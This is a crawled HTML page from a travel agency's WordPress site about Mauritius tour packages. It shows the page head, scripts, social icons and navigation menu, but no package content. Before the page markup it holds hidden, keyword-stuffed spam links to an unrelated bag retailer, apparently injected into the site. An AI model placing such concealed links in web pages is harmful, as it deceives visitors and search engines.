

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.designerpackages.com/mauritius-tour-packages
body_size: 12093
content:
<div style="display:none; visibility:hidden;"><p>shop <strong><a href="https://www.woficc.ca/herschel-bag-sale/">cheap herschel bag sale canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>shop <strong><a href="https://www.woficc.ca">backpack & clothing canada</a></strong> online</p> <br></div>
<div style="display:none; visibility:hidden;"><p>best buy <strong><a href="https://www.woficc.ca/calpak-carry-on-luggage/">calpak carry on luggage sale canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>best shop <strong><a href="https://www.woficc.ca/calpak-sale/">calpak bag & backpack sale clearance canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>best buy <strong><a href="https://www.woficc.ca/burton-bags-sale/">burton backpacks & bags sale canada</a></strong> online</p><br> </div>
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>  Mauritius Tour, Travel, Holiday, Vacation, Tourism Packages</title>

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
				<meta name="viewport" content="width=device-width, user-scalable=no">
		
	<!--[if IE 7]>
		<link rel="stylesheet" href="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<link rel="shortcut icon" href="https://www.designerpackages.com/wp-content/uploads/2015/07/dpfavicon_yIU_icon.ico" type="image/x-icon" /><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v11.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="We offer Mauritius Tour Packages, Mauritius Holiday Packages, Mauritius Vacation Packages, Mauritius Travel Tourism Packages at best net rates."/>
<link rel="canonical" href="https://www.designerpackages.com/mauritius-tour-packages" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mauritius Tour, Travel, Holiday, Vacation, Tourism Packages" />
<meta property="og:description" content="We offer Mauritius Tour Packages, Mauritius Holiday Packages, Mauritius Vacation Packages, Mauritius Travel Tourism Packages at best net rates." />
<meta property="og:url" content="https://www.designerpackages.com/mauritius-tour-packages" />
<meta property="article:publisher" content="http://www.facebook.com/designerpackages" />
<meta property="article:author" content="http://www.facebook.com/Designerpackages" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.designerpackages.com/#website","url":"https://www.designerpackages.com/","name":"","publisher":{"@id":"https://www.designerpackages.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.designerpackages.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.designerpackages.com/mauritius-tour-packages#webpage","url":"https://www.designerpackages.com/mauritius-tour-packages","inLanguage":"en-US","name":"Mauritius Tour, Travel, Holiday, Vacation, Tourism Packages","isPartOf":{"@id":"https://www.designerpackages.com/#website"},"datePublished":"2013-08-07T19:46:06+00:00","dateModified":"2015-04-20T12:32:39+00:00","description":"We offer Mauritius Tour Packages, Mauritius Holiday Packages, Mauritius Vacation Packages, Mauritius Travel Tourism Packages at best net rates."}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.designerpackages.com/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.designerpackages.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Mauritius Tour Packages Comments Feed" href="https://www.designerpackages.com/mauritius-tour-packages/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.designerpackages.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pkt-style-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='pkt-foundation-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/foundation-responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/style-custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css' href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Open+Sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.designerpackages.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider_css-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/include/plugin/layerslider/css/layerslider.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='themeblvd_gmap-css' href='https://www.designerpackages.com/wp-content/plugins/theme-blvd-responsive-google-maps/assets/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/superfish.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/fancybox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/jquery.fancybox-thumbs.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/font-awesome/font-awesome.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.designerpackages.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/plugins/theme-blvd-responsive-google-maps/assets/jquery.gmap.min.js?ver=3.0" id="gmap-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/include/plugin/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=4.6.0" id="layerslider_js-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/include/plugin/layerslider/js/jquery-easing-1.3.js?ver=1.3.0" id="jquery_easing-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/include/plugin/layerslider/js/jquerytransit.js?ver=0.9.9" id="transit-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/include/plugin/layerslider/js/layerslider.transitions.js?ver=4.6.0" id="layerslider_transitions-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/jquery.fitvids.js?ver=1.0" id="fitvids-js"></script>
<link rel="https://api.w.org/" href="https://www.designerpackages.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.designerpackages.com/wp-json/wp/v2/pages/3955" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.designerpackages.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.designerpackages.com/?p=3955' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.designerpackages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.designerpackages.com%2Fmauritius-tour-packages" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.designerpackages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.designerpackages.com%2Fmauritius-tour-packages&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-62117923-1', 'auto');
  ga('send', 'pageview');

</script>	
<!--[if lt IE 9]>
<style type="text/css">
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/ie-fix/PIE.php);
	}

	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }
	
		
</style>
<![endif]-->
</head>
<body class="page-template-default page page-id-3955">
<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<div class="header-outer-wrapper no-top-slider">
			<div class="header-area-wrapper">
				<!-- top navigation -->
									<div class="top-navigation-wrapper boxed-style">
						<div class="top-navigation-container container">
							<div class="top-social-wrapper"><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="http://www.facebook.com/designerpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/facebook.png" alt="facebook" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="https://www.flickr.com/photos/designerpackages/"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/flickr.png" alt="flickr" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="http://www.linkedin.com/company/designerpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/linkedin.png" alt="linkedin" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="http://www.stumbleupon.com/stumbler/designerpackage"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/stumble-upon.png" alt="stumble-upon" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="http://www.designerpackages.tumblr.com"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/tumblr.png" alt="tumblr" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="http://www.twitter.com/designpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/twitter.png" alt="twitter" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="https://www.youtube.com/c/Designerpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/youtube.png" alt="youtube" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="https://plus.google.com/+Designerpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/google-plus.png" alt="google_plus" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="mailto:query@traveldesigner.in"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/email.png" alt="email" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="http://www.pintrest.com/designpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/pinterest.png" alt="pinterest" width="18" height="18" /></a></div></div></div></div>							<div class="clear"></div>
						</div>
					</div> <!-- top navigation wrapper -->
								
				<div class="header-wrapper boxed-style">
					<div class="header-container container">
						<!-- Get Logo -->
						<div class="logo-wrapper">
							<a href="https://www.designerpackages.com"><img src="https://www.designerpackages.com/wp-content/uploads/2015/04/designer_packages_170w.png" alt=""/></a>						</div>

						<!-- Navigation -->
						<div class="gdl-navigation-wrapper">
							<div class="responsive-menu-wrapper"><select id="menu-main" class="menu dropdown-menu"><option value="" class="blank">&#8212; Main Menu &#8212;</option><option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4161 menu-item-depth-0" value="https://www.designerpackages.com/">Home</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4979 menu-item-depth-0" value="https://www.designerpackages.com/about-us">About us</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4151 menu-item-depth-0" value="https://www.designerpackages.com/travel-tour-packages">Product Offering</option>	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4171 menu-item-depth-1" value="#">- Featured Packages</option>		<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260 menu-item-depth-2" value="https://www.designerpackages.com/thailand-tour-packages">- - Thailand</option>
		<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4147 menu-item-depth-2" value="https://www.designerpackages.com/uae-tour-packages">- - UAE</option>

	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4372 menu-item-depth-1" value="https://www.designerpackages.com/customize-tour-packages">- Customize Packages</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5443 menu-item-depth-0" value="https://www.designerpackages.com/special-offers">Special Offers</option>
